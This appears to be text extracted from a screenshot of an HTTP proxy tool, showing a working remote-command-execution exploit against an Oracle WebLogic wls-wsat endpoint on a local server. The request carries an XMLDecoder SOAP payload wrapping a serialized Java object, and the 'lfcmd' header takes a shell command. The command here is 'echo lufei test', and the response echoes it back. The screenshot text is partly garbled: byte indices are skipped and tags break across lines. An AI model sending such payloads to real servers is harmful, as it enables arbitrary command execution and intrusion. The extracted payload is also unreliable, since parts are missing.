 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 264253
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: echo lufei test
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</stri
ng><void>
<array class="byte" length="6857"><void index="0">
<byte>-84</byte></void><void index="1"> <byte>-19</byte></void><void
index="3"> <byte>5</byte></void><void index="4">
<byte>115</byte></void><void index="5"> <byte>114</byte></void><void
index="7"> <byte>23</byte></void><void index="8">
<byte>106</byte></void><void index="9"> <byte>97</byte></void><void
index="10"> <byte>118</byte></void><void index="11">
<byte>97</byte></void><void index="12"> <byte>46</byte></void><void
index="13"> <byte>117</byte></void><void index="14">
<byte>116</byte></void><void index="15">
<byte>105</byte></void><void index="16">
<byte>108</byte></void><void index="17"> <byte>46</byte></void><void
index="18"> <byte>76</byte></void><void index="19">
<byte>105</byte></void><void index="20">
? < + > lufei test 1 match
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 04:05:15 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10
lufei test
? < + > lufei test 1 match
121 bytes | 681 millis